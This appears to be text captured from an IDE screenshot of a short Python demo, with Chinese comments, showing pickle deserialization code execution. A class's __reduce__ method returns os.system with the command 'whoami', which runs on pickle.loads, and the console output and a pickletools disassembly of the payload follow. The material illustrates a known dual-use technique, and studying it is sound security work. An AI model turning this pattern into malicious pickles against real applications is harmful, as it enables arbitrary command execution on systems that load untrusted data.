 main.py test.py pickle.py
2 import os
3 import pickle
4 import pickletools
5
6
1 个用法
7 class Test(object):
8     def __reduce__(self):
9         shell = """whoami"""  # 要执行的命令
10         return os.system, (shell,)    # reduce函数必须返回元组或字符串
11
12
13 test = Test()
14 a = pickle.dumps(test, protocol=0)
15 pickle.loads(a)
16 print(a)
17 pickletools.dis(pickletools.optimize(a))
18
运行 test
C:\Python\Python311\python.exe C:\Users\lewiserii\Desktop\test\test.py
lewiserii\lewiserii
b'cnt\nsystem\np0\n(Vwhoami\np1\ntp2\nRp3\n.'
    0: c    GLOBAL     'nt system'
   11: (    MARK
   12: V        UNICODE    'whoami'
   20: t        TUPLE      (MARK at 11)
   21: R    REDUCE
   22: .    STOP
highest protocol among opcodes = 0
进程已结束，退出代码为 0